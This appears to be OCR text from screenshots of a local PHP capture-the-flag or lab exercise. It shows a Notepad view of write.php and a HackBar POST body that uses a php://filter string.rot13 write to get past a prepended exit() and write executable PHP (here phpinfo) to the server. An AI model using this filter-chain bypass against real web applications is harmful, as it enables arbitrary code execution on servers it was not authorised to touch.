 127.0.0.1:802/exit.php
127.0.0.1:802/exit.php
更新
write.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?cuc rkvg; ?><?php phpinfo(); ?>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:802/exit.php
enctype
Enable POST application/x-www-form-urlencoded
Body
txt=<?cuc cucvasb(); ?>&filename=php://filter/write=string.rot13/resource=write.php